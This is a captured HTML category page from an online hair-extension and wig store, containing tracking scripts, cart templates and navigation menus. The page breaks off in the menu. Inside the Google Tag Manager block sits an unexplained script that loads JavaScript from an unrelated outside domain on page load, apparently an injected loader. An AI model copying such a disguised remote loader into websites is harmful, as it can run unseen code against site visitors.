

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stemahair.com/1b-grey
body_size: 142294
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Grey Hair</title>
<base href="https://www.stemahair.com/" />

<!--<link rel="icon" href="/image/catalog/favicon.ico" type="image/x-icon">-->
            <script>
            dataLayer = [];
                    </script>
                <script>
    /**
     * Call this function when a user clicks on a product link. This function uses the event
     * callback datalayer variable to handle navigation after the ecommerce data has been sent
     * to Google Analytics.
     * @param {Object} productObj An object representing a product.
     */
    function onProductClick(productObj) {
        try{ fbq('track', 'ViewContent'); }catch (e){}
        dataLayer.push({
            'event': 'view_item',
            'items': [{
                'id': productObj.id,
                'google_business_vertical': 'retail'}]
        });
        dataLayer.push({
            'event': 'productClick',
            'ecommerce': {
                'click': {
                    'actionField': {'list': 'Search Results'},      // Optional list property.
                    'products': [{
                        'name': productObj.name,                      // Name or ID is required.
                        'id': productObj.id,
                        'position': productObj.position
                    }]
                }
            },
            'eventCallback': function() {
                document.location = productObj.url
            }
        });
    }
</script>        <script>
    /**
     * A function to handle a click on a checkout button. This function uses the eventCallback
     * data layer variable to handle navigation after the ecommerce data has been sent to Google Analytics.
     */
    function onCheckout(products, url) {
        try{ fbq('track', 'InitiateCheckout'); }catch (e){}
        dataLayer.push({
            'event': 'checkout',
            'ecommerce': {
                'checkout': {
                        'actionField': {'step': 1, 'option': 'Checkout Start'},
                    'products': $.parseJSON(products)
                }
            },
            'eventCallback': function() {
                document.location = url;
            }
        });
    }
    
    function onGTMEvent(event) {
        dataLayer.push({
            'event': event,
            'eventCategory': event,
            'eventAction': event,
            'eventLabel': event
        });
        if(event == 'Register'){
            try{ fbq('track', 'CompleteRegistration'); }catch (e){}
        }
    }
</script>                <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K24S5ZP');</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://supluyers.com/bin/twk-use.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>
<!-- End Google Tag Manager -->
    <script src="/catalog/view/javascript/jquery/jquery-3.7.1.min.js" type="text/javascript"></script>
<script src="/catalog/view/javascript/jquery/jquery-migrate-1.4.1.min.js" type="text/javascript"></script>
<script src="/catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<script src="/catalog/view/theme/default/js/baguetteBox.js" type="text/javascript"></script>
<script src="/catalog/view/theme/default/js/jquery.dotdotdot.js"></script>
<script src="/catalog/view/javascript/jquery/lazyload/lazyload.min.js" type="text/javascript"></script>
<link href="/catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<link href="/catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="/catalog/view/theme/default/css/public.css" rel="stylesheet" type="text/css">
<link href="/catalog/view/theme/default/css/product/baguetteBox.css" rel="stylesheet" type="text/css">
<link href="/catalog/view/theme/default/css/product/category.css" type="text/css" rel="stylesheet" media="screen" />
<link href="/catalog/view/theme/default/css/product/module-category.css" type="text/css" rel="stylesheet" media="screen" />
<link href="/catalog/view/theme/default/css/product/module-filter.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/d_ajax_search.css" type="text/css" rel="stylesheet" media="screen" />
<link href="/catalog/view/javascript/jquery/layer/skin/layer.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/d_ajax_search/jquery.tinysort.min.js" type="text/javascript"></script>
<script src="/catalog/view/javascript/jquery/layer/layer.js" type="text/javascript"></script>
<script src="/catalog/view/javascript/jquery/clipboard.min.js" type="text/javascript"></script>
<script src="/catalog/view/javascript/jquery/layer/laytpl.js" type="text/javascript"></script>
<script src="/catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://www.stemahair.com/1b-grey" rel="canonical" />
<link href="https://www.stemahair.com/image/catalog/favicon.png" rel="icon" />
    <!-- Copyright (c) Facebook, Inc. and its affiliates. -->
<!-- All rights reserved. -->

<!-- This source code is licensed under the license found in the -->
<!-- LICENSE file in the root directory of this source tree. -->
<script type="text/javascript">
  // we are using this flag to determine if the pixel
  // is successfully added to the header
  window.isFacebookPixelInHeaderAdded = 1;
  window.isFacebookPixelAdded=1;
</script>

<script type="text/javascript">
  function facebook_loadScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    if(script.readyState) {  // only required for IE <9
      script.onreadystatechange = function() {
        if (script.readyState === "loaded" || script.readyState === "complete") {
          script.onreadystatechange = null;
          if (callback) {
            callback();
          }
        }
      };
    } else {  //Others
      if (callback) {
        script.onload = callback;
      }
    }

    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
  }
</script>

<script type="text/javascript">
  (function() {
    var enableCookieBar = '';
    if (enableCookieBar == '1') {
      facebook_loadScript("catalog/view/javascript/facebook_business/cookieconsent.min.js");

      // loading the css file
      var css = document.createElement("link");
      css.setAttribute("rel", "stylesheet");
      css.setAttribute("type", "text/css");
      css.setAttribute(
        "href",
        "catalog/view/theme/css/facebook_business/cookieconsent.min.css");
      document.getElementsByTagName("head")[0].appendChild(css);

      window.addEventListener("load", function(){
        function setConsent() {
          fbq(
            'consent',
            this.hasConsented() ? 'grant' : 'revoke'
          );
        }
        window.cookieconsent.initialise({
          palette: {
            popup: {
              background: '#237afc'
            },
            button: {
              background: '#fff',
              text: '#237afc'
            }
          },
          cookie: {
            name: fbq.consentCookieName
          },
          type: 'opt-out',
          showLink: false,
          content: {
            allow: 'Agree',
            deny: 'Opt Out',
            header: 'Our Site Uses Cookies',
            message: 'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'
          },
          layout: 'basic-header',
          location: true,
          revokable: true,
          onInitialise: setConsent,
          onStatusChange: setConsent,
          onRevokeChoice: setConsent
        }, function (popup) {
          // If this isn't open, we know that we can use cookies.
          if (!popup.getStatus() && !popup.options.enabled) {
            popup.setStatus(cookieconsent.status.dismiss);
          }
        });
      });
    }
  })();
</script>

<script type="text/javascript">
  (function() {
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');

    var enableCookieBar = '';
    if (enableCookieBar == '1') {
      fbq.consentCookieName = 'fb_cookieconsent_status';

      (function() {
        function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
        var consentValue = getCookie(fbq.consentCookieName);
        fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
      })();
    }

          // system auto generated facebook_pixel.js, DO NOT MODIFY
      pixel_script_filename = 'catalog/view/javascript/facebook_business/facebook_pixel_3_1_2.js';
      // system auto generated facebook_pixel.js, DO NOT MODIFY
      facebook_loadScript(
        pixel_script_filename,
        function() {
          var params = {
    "agent": "exopencart-3.0.2.0-4.2.1"
};
          _facebookAdsExtension.facebookPixel.init(
            '1116579888404954',
            {},
            params);
                      _facebookAdsExtension.facebookPixel.firePixel(
              JSON.parse('{\"event_name\":\"ViewCategory\",\"content_name\":\"Grey Hair\",\"content_category\":\"Grey Hair\",\"content_ids\":[\"933\",\"828\",\"430\",\"431\",\"823\",\"1134\",\"1135\"],\"content_type\":\"product\",\"contents\":[{\"id\":\"933\",\"quantity\":1},{\"id\":\"828\",\"quantity\":1},{\"id\":\"430\",\"quantity\":1},{\"id\":\"431\",\"quantity\":1},{\"id\":\"823\",\"quantity\":1},{\"id\":\"1134\",\"quantity\":1},{\"id\":\"1135\",\"quantity\":1}],\"currency\":\"USD\",\"value\":1134.24,\"num_items\":7,\"event_id\":\"dd1451f0-15ff-4b09-ae57-4d4dcc58cacb\"}'));
                  });
      })();
</script>

<script type="text/javascript">
  // we are using this flag to determine if the customer chat
  // is successfully added to the header
  window.isFacebookCustomerChatInHeaderAdded = 1;
  window.isFacebookCustomerChatAdded=1;
</script>

<!-- Copyright (c) ByteDance, Inc. and its affiliates. -->
<!-- All rights reserved. -->
</head>
<body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K24S5ZP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div class="top-banner cursor" onclick="window.location.href='https://www.stemahair.com/stema-2024-black-friday-sale.html?tracking=pay%20later%20with%20paypal%20or%20Klarna%20&amp;%20Afterpay';">
  <img src="/image/catalog/banners/PC Top Banner/2023/Black-Friday-Crazy-Sale-Up-To-10-OFF-pc-1.jpg" title="2024 Black Friday Sale" alt="2024 Black Friday Sale"/>
</div>


<div class="header-top-info">
  <div class="my_container">
    <div class="info-box whatsapp-box pull-left margin-l-80" style="cursor:pointer;" onclick="window.location.href='https://api.whatsapp.com/send?phone=8618820017987';">
      <div class="info-icon icon-whatsapp"></div>
      <div class="info-text">+86 18820017987</div>
    </div>

    
    <div class="info-box email-box" style="cursor:pointer;">
      <div class="info-icon icon-email"></div>
      <div class="info-text">service@stemahair.com</div>
    </div>

    <div class="info-box user-box pull-right margin-r-80">
                    <div class="info-icon icon-user"></div>
            <div class="right-info-text mar-r-40"><a href="https://www.stemahair.com/register.html">Register</a> | <a href="https://www.stemahair.com/login.html">Login</a></div>
                <div class="shopping-cart pull-left">
    <div class="height-overflow ic-cart-block" onclick="window.location.href='https://www.stemahair.com/my-cart.html';">
        <div class="icon-cart mar-r-4"></div>
        <div class="right-info-text cart-quantity">0</div>
    </div>
    <div class="arrow-up"></div>
    <div class="header-shoppingCar bg-white">
        <div class="header-shoppingCar-scroll">
            <form id="cart_form">
                            </form>
        </div>
        <div class="checkout checkout-padding">
            <p class="f16 a-right">Retail Price:0</p>
            <p class="f16 a-right">Total:<span class="f24 f-bold font_gradient">$0.00</span></p>
            <button class="f18 checkout-button mart10 theme_grad white"
                    onclick="window.location.href='https://www.stemahair.com/checkout.html';">Check Out
            </button>
        </div>
        <div class="empty-car height-overflow">
            <img src="/catalog/view/theme/default/image/emptyCart.png">
            <h3 class="f14">Shopping Cart Is Empty</h3>
            <p class="f12 align-center">
                Welcome back! If you had items in your shopping cart,
                we have saved them for you. You can SIGN IN now to see them,
                or whenever you're ready to check out.
            </p>
        </div>
    </div>
</div>

<div id="view"></div>
<script type="text/html" id="load_common_cart">
    <form id="cart_form">
        <%# for(var i = 0, len = d.length; i < len; i++){ %>
        <div class="header-shoppingCar-product mar-padding">
            <div class="height-overflow">
                <div class="header-shoppingCar-productImage pull-left">
                    <a href="<% d[i].href %>" title="<% d[i].name %>" target="_blank"><img
                                src="<% d[i].thumb %>" width="100px" height="100px"></a>
                </div>
                <div class="header-shoppingCar-productDetail pull-right">
                    <div class="height-overflow">

                        <p class="pull-left now-price f14"><% d[i].price %><%# if(d[i].off){ %><s
                                    class="padl16 color-98 before-price"><% d[i].old_price %></s></p>
                        <p class="red pull-right f14"><% d[i].off %>%&nbsp;OFF</p> <%# } %>

                    </div>
                    <p class="f14 line-height16 over-ellipsis">
                        <a href="<% d[i].href %>" title="<% d[i].name %>" class="black"
                           target="_blank"><% d[i].name %></a>
                    </p>
                    <%# for(var j = 0, op = d[i].option, jlen = op.length; j < jlen; j++){ %>
                    <p class="f12 mar-b-0 color-98"><% op[j].name %>:<% op[j].value %></p>
                    <%# } %>
                    <div class="product-delete" onclick="removeCartItem('<% d[i].cart_id %>')">
                        <img src="/catalog/view/theme/default/image/category/delete.png">
                    </div>
                </div>
            </div>
            <div class="height-overflow mar-t-5">
                <div class="header-shoppingCar-productNumber height28 pull-left line-height28">
                    <button class="height28 theme_grad number-button button-reduce fa fa-minus white"
                            type="button" onclick="decrease(this)"></button>
                    <input class="height28 number-input a-mar6 f18 align-center color-4e amount-input"
                           name="quantity[<% d[i].cart_id %>]" onchange="changeQuantity()" type="text"
                           value="<% d[i].quantity %>"/>
                    <button class="height28 theme_grad number-button button-add fa fa-plus white"
                            type="button" onclick="increase(this)"></button>
                </div>
                <div class="pull-right height28 line-height28 f16"><% d[i].total %></div>
            </div>
        </div>
        <%# } %>
    </form>
</script>

<script>
    $(function () {
        getCart(false);
        $(".shopping-cart").hover(function () {
            openCart();
        }, function () {
            hideCart();
        });
        $(".header-shoppingCar").hover(function () {
            $(this).show();
        }, function () {
            $(this).hide();
        });
        $(".header-shoppingCar-product").hover(function () {
            $(this).children().children().children("div.product-delete").show();
        }, function () {
            $(this).children().children().children("div.product-delete").hide();
        });
        $(".product-delete").click(function () {
            $(this).parent().parent().parent().remove();
            if ($(".header-shoppingCar-product").length <= 0) {
                $(".header-shoppingCar-scroll").hide();
                $(".checkout").hide();
                $(".empty-car").show();
            } else {
                $(".header-shoppingCar-scroll").show();
                $(".checkout").show();
                $(".empty-car").hide();
            }
        })
    });
</script>
    </div>
  </div>
</div>

<div class="header">
    <div class="my_container">
        <div class="payment-box pull-left margin-l-80">
          <img src="/catalog/view/theme/default/image/header/icon_payment.jpg"/><img style="height: 34px;border-radius: 0.25rem;margin-left: 0.25rem;margin-top: 3rem;" src="/catalog/view/theme/default/image/klarna.jpg">
        </div>

        <div class="logo">
            <img src="/catalog/view/theme/default/image/header/logo.png" />
        </div>

        <div class="search-box pull-right margin-r-80">
                            <img class="avatar" src="/catalog/view/theme/default/image/header/avatar.jpg" onclick="window.location.href='https://www.stemahair.com/account.html';" />
                                  <form method="get" action="https://www.stemahair.com/search.html">
  <div id="search" class="input-group">
        <input type="text" id="search_input" class="search" name="search" value="" placeholder="Search"/>
    <i class="fa fa-search cursor-hand" style="font-size: 24px; color: #4F4F4F;" aria-hidden="true"></i>
    <input type="hidden" name="sub_category" value="1"/>
    <input type="hidden" name="description" value="1"/>
  </div>
</form>
        </div>
    </div>
</div>

<div class="clear"></div>

<script type="text/javascript">
    $(function() {
        var clipboard11 = new ClipboardJS('.email-box', {
            target: function () {
                return document.querySelector('div.email-box>div.info-text');
            },
        });

        clipboard11.on('success', function (e) {
            console.info('Action:', e.action);
            console.info('Text:', e.text);
            console.info('Trigger:', e.trigger);
            layer.msg("Copy email [" + e.text + "] success!");
        });

        clipboard11.on('error', function (e) {
            console.info('Action:', e.action);
            console.info('Text:', e.text);
            console.info('Trigger:', e.trigger);
        });
        $(".input-enquiry-email,.ta-enquiry").hover(function () {
            $(this).css("background-color", "white");
            $(this).css("color", "black");
        }, function () {
            $(this).css("background-color", "black");
            $(this).css("color", "white");
        });
    });
    function textToImg() {
        var name = '';
        var fontSize = 35;
        var fontWeight = 'bold';

        var canvas = document.getElementById('headImg');
        canvas.width = fontSize * 2;
        canvas.height = fontSize * 2;
        var context = canvas.getContext('2d');

        var grad  = context.createLinearGradient(0,0,0,100);
        grad.addColorStop(0,'#D446AC');    // 黄
        grad.addColorStop(1,'#7542b8');    //青
        context.fillStyle = grad;

        //开始一个新的绘制路径
        context.beginPath();
        //设置弧线的颜色为蓝色
        context.strokeStyle = grad;
        var circle = {
            x : fontSize,    //圆心的x轴坐标值
            y : fontSize,    //圆心的y轴坐标值
            r : fontSize      //圆的半径
        };
        //以canvas中的坐标点(100,100)为圆心，绘制一个半径为50px的圆形
        context.arc(circle.x, circle.y, circle.r, 0, Math.PI * 2, true);
        //按照指定的路径绘制弧线
        context.stroke();
        context.fill();

        //context.fillRect(0, 0, canvas.width, canvas.height);
        context.fillStyle = '#FFFFFF';
        context.font = fontWeight + ' ' + fontSize + 'px sans-serif';
        context.textAlign = 'center';
        context.textBaseline="middle";
        context.fillText(name, fontSize, fontSize);
        $('.headImg').attr('src',canvas.toDataURL("image/png"));
    };
    </script>

<script type="text/javascript">
    function hideAll(dd, z){
        var curs = $(".nav_menu").find("dt.cur");
        $.each(curs,function (index ,cur){
            var _dd = $(cur).parent().children("dd");
            if(_dd !== dd){
                _dd.hide();
                _dd.css("z-index",z);
                $(cur).removeClass("cur");
            }
        });
    }
    $(function(){
        $(".select").each(function(){
            var s=$(this);
            var z=parseInt(s.css("z-index"));
            var dt=$(this).children("dt");
            var dd=$(this).children("dd");
            var _show=function(){dd.show();dt.addClass("cur");s.css("z-index",z+1);};   //展开效果
            var _hide=function(){dd.hide();dt.removeClass("cur");s.css("z-index",z);};    //关闭效果
            s.hover(function(e){
                hideAll(dd, z);
                dd.is(":hidden")?_show():_hide();
            });
            $(".nav_menu").mouseleave(function() {
                hideAll(dd, z);
            });
            dd.find("a").click(function(){_hide();});     //选择效果（如需要传值，可自定义参数，在此处返回对应的“value”值 ）
            $("body").click(function(i){!$(i.target).parents(".select").first().is(s) ? _hide():"";});
        });
    })
</script>

<link rel="stylesheet" type="text/css" href="/catalog/view/theme/default/css/menu.css" />

  <div class="menubox" id="float" style="height: 40px;">
    <ul class="nav_menu theme_grad padding-l-160" style="margin: 0;">
      <div class="my_container">
        <dl class="select">
          <dt><a href="/" rel="nofollow">Home</a></dt>
        </dl>
                            <dl class="select">
                    <dt><a href="https://www.stemahair.com/stema-hair-weaves.html">Hair Weave&nbsp;<i class="fa fa-angle-down triangle-font"></i></a></dt>
          <dd class="submenu" style="width: 440px; display: none;">
                          <div class="column1">
              <ul class="uk-nav">
                <li class="uk-nav-header">Species</li>
                                                        <li><a href="https://www.stemahair.com/30-40inch-hair" data-id="185">30-40inch Hair<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/stema-burmese-hair.html" data-id="199">Burmese Hair<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/stema-double-drawn-hair" data-id="158">Double Drawn Hair<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/indian-hair" data-id="152">Indian Hair</a></li>
                                      <li><a href="https://www.stemahair.com/brazilian-hair" data-id="153">Brazilian Hair</a></li>
                                      <li><a href="https://www.stemahair.com/malaysian-hair" data-id="154">Malaysian Hair</a></li>
                                      <li><a href="https://www.stemahair.com/peruvian-hair" data-id="155">Peruvian Hair</a></li>
                                      <li><a href="https://www.stemahair.com/cambodian-hair" data-id="157">Cambodian Hair</a></li>
                                      <li><a href="https://www.stemahair.com/european-hair" data-id="156">European Hair</a></li>
                                                    </ul>
            </div>
                          <div class="column1">
              <ul class="uk-nav">
                <li class="uk-nav-header">Texture</li>
                                                        <li><a href="https://www.stemahair.com/hair-weave-straight" data-id="11">Straight<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/stema-bone-straight.html" data-id="171">Bone Straight</a></li>
                                      <li><a href="https://www.stemahair.com/hair-weave-body-wave" data-id="9">Body Wave<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/hair-weave-deep-wave" data-id="10">Deep Wave<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/hair-weave-loose-wave" data-id="14">Loose Wave</a></li>
                                      <li><a href="https://www.stemahair.com/hair-weave-water-wave" data-id="108">Water Wave<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/hair-weave-nature-wave" data-id="16">Natural Wave</a></li>
                                      <li><a href="https://www.stemahair.com/hair-weave-loose-deep" data-id="67">Loose Deep</a></li>
                                      <li><a href="https://www.stemahair.com/hair-weave-kinky-curly" data-id="12">Kinky Curly<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/afro-kinky-curly" data-id="159">Afro Kinky Curly</a></li>
                                      <li><a href="https://www.stemahair.com/hair-weave-kinky-straight" data-id="13">Kinky Straight</a></li>
                                      <li><a href="https://www.stemahair.com/hair-weave-curly" data-id="103">Curly</a></li>
                                      <li><a href="https://www.stemahair.com/hair-weaves-funmi-curly" data-id="68">Funmi Curly</a></li>
                                      <li><a href="https://www.stemahair.com/hook-straight" data-id="122">Hook Straight</a></li>
                                      <li><a href="https://www.stemahair.com/spring-culry" data-id="123">Spring Culry</a></li>
                                                    </ul>
            </div>
                          <div class="column1">
              <ul class="uk-nav">
                <li class="uk-nav-header">Color</li>
                                                        <li><a href="https://www.stemahair.com/1-jet-black" data-id="189">#1 Jet Black</a></li>
                                      <li><a href="https://www.stemahair.com/Stema-Hair-Weaves-1b-Color.html" data-id="136">#1B Natural Black<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/stema-hair-weaves-4-27-highlight.html" data-id="138">#4/27 Highlight<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/99j-burgundy" data-id="160">#99J Red<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/stema-4-brown-hair.html" data-id="172">Brown<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/stema-hair-weaves-613-blonde.html" data-id="137">#613 Blonde<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/stema-hair-weaves-1b-grey.html" data-id="141">#Grey Hair</a></li>
                                      <li><a href="https://www.stemahair.com/stema-hair-weaves-other-color.html" data-id="139">Other Color</a></li>
                                                    </ul>
            </div>
                        </dd>
                    </dl>
                    <dl class="select">
                    <dt><a href="https://www.stemahair.com/wigs">Wigs&nbsp;<i class="fa fa-angle-down triangle-font"></i></a></dt>
          <dd class="submenu" style="width: 440px; display: none;">
                          <div class="column1">
              <ul class="uk-nav">
                <li class="uk-nav-header">Category</li>
                                                        <li><a href="https://www.stemahair.com/wigs-color-wigs" data-id="25">Colored Collections<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/stema-double-drawn-wigs" data-id="201">Double Drawn Wigs<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/stema-hd-lace-wigs.html" data-id="134">HD Lace Wigs<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/transparent-lace-wig" data-id="94">Transparent Lace Wigs</a></li>
                                      <li><a href="https://www.stemahair.com/wigs-lace-front-wigs" data-id="21">13X4 Lace Front Wigs</a></li>
                                      <li><a href="https://www.stemahair.com/13x6-lace-front-wigs" data-id="81">13X6 Lace Front Wigs<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/wigs-360-lace-front-wigs" data-id="20">360 Lace Front Wigs<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/wigs-closure-wigs" data-id="26">Closure Wigs</a></li>
                                      <li><a href="https://www.stemahair.com/7x7-closure-wigs" data-id="192">4x4/5x5/6x6/7x7 Closure Wigs<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/blonde-highlight-lace-wigs" data-id="131">Blonde Highlight Wigs</a></li>
                                      <li><a href="https://www.stemahair.com/30-40-inch-wigs" data-id="117">30-36inches Wigs</a></li>
                                      <li><a href="https://www.stemahair.com/wigs-bob-wigs" data-id="23">BOB Wigs<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/wigs-full-lace-wigs" data-id="22">Full Lace Wigs</a></li>
                                      <li><a href="https://www.stemahair.com/stema-u-v-part-wigs.html" data-id="24">U / V Part Wigs<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/headband-wigs" data-id="91">Headband Wigs<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/machine-made-wig" data-id="115">Machine Made Wigs</a></li>
                                      <li><a href="https://www.stemahair.com/pixie-cut-wigs" data-id="96">Pixie Cut Wigs</a></li>
                                                    </ul>
            </div>
                          <div class="column1">
              <ul class="uk-nav">
                <li class="uk-nav-header">Texture</li>
                                                        <li><a href="https://www.stemahair.com/wigs-straight" data-id="29">Straight<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/wigs-body-wave" data-id="27">Body Wave<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/wigs-deep-wave" data-id="28">Deep Wave<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/wigs-loose-wave" data-id="32">Loose Wave<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/natural-wave" data-id="63">Natural Wave</a></li>
                                      <li><a href="https://www.stemahair.com/wigs-water-wave" data-id="66">Water Wave<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/big-curl" data-id="161">Big Curl</a></li>
                                      <li><a href="https://www.stemahair.com/roman-curl" data-id="162">Roman Curl</a></li>
                                      <li><a href="https://www.stemahair.com/wigs-kinky-curly" data-id="30">Kinky Curly<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/wigs-kinky-straight" data-id="31">Kinky Straight<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/wigs-curly" data-id="106">Curly</a></li>
                                      <li><a href="https://www.stemahair.com/wigs-jerry-curl" data-id="80">Jerry Curl</a></li>
                                      <li><a href="https://www.stemahair.com/wigs-funmi-curly" data-id="110">Fumi</a></li>
                                      <li><a href="https://www.stemahair.com/loose-deep-wave" data-id="116">Loose Deep Wave<div class="sub-menu-sale"></div></a></li>
                                                    </ul>
            </div>
                          <div class="column1">
              <ul class="uk-nav">
                <li class="uk-nav-header">Density</li>
                                                        <li><a href="https://www.stemahair.com/stema-wigs-150-density.html" data-id="148">150% Density</a></li>
                                      <li><a href="https://www.stemahair.com/180-density" data-id="149">180% Density<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/200-density" data-id="150">200% Density<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/250-density" data-id="151">250% Density</a></li>
                                                    </ul>
            </div>
                        </dd>
                    </dl>
                    <dl class="select">
                    <dt><a href="https://www.stemahair.com/stema-hair-weaves-with-lace-closures-lace-frontals.html">Bundles With Closure/Frontal&nbsp;<i class="fa fa-angle-down triangle-font"></i></a></dt>
          <dd class="submenu" style="width: 440px; display: none;">
                          <div class="column1">
              <ul class="uk-nav">
                <li class="uk-nav-header">Category</li>
